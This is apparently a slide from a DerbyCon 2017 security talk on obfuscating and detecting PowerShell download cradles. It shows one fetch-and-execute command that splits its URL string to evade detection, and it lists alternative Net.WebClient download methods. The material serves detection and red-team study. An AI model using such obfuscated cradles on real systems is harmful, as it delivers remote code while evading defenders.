 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString(
Net.WebClient class has options:
• .DownloadString
• .DownloadStringAsync
• .DownloadStringTaskAsync
• .DownloadFile
• .DownloadFileAsync
• .DownloadFileTaskAsync
• .DownloadData
• .DownloadDataAsync
• .DownloadDataTaskAsync
• .OpenRead
Big difference between
Invoke-Obfuscation &
Invoke-CradleCrafter:
• Invoke-Obfuscation will
NOT substitute
methods that are
logically different.
• Invoke-CradleCrafter
gives you these
options.
MANDIANT
A FireEye® Company
FireEye
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com